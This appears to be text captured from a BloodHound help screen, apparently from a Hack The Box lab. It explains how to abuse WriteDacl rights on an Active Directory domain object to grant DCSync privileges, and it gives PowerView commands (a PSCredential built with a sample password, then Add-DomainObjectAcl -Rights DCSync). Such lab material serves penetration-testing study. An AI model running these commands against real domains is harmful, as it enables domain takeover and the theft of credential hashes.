 Help: WriteDacl
Info
Abuse Info
Opsec Considerations
References
To abuse WriteDacl to a domain object, you may grant yourself the DcSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE WINDOWS
PERMISSIONS@HTB.LOCAL if you are not running a process as a member. To do this in conjunction with Add-
DomainObjectAcl, first create a PSCredential object (these examples comes from the PowerView help
documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLABdfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already running a process as
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights DCSync